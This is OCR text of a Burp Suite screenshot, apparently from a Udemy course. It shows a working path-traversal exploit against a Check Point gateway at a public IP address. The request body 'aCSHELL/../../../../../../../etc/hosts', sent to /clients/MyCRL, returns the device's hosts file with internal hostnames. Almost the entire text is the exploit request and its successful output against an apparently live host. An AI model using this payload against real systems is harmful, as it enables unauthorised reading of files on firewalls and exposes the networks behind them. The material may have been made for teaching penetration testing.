 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://153.220.139.117 HTTP/1
Request
Pretty Raw Hex \n
1 POST /clients/MyCRL HTTP/1.1
2 Host: 153.220.139.117
3 Cookie: host=153.220.139.117; language=english; skin=skin1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 38
18
19 aCSHELL/../../../../../../../etc/hosts
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Sat, 28 Dec 2024 20:11:51 GMT
3 Server: Check Point SVN foundation
4 Content-Type: text/html
5 X-UA-Compatible: IE=EmulateIE7
6 Connection: close
7 X-Frame-Options: SAMEORIGIN
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 Content-Length: 170
10
11 127.0.0.1 localhost localhost.localdomain localhost.
12 192.168.30.1 my.firewall my.gateway my.userauth museum1999-CP1535
museum1999-CP1535.
13
14
15 # Network objects hosts file
16
17
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 3
Request headers 16
Response headers 8
Inspector
Notes
Done 452 bytes | 457 millis
Event log (4) All issues Memory: 170.1MB
Udemy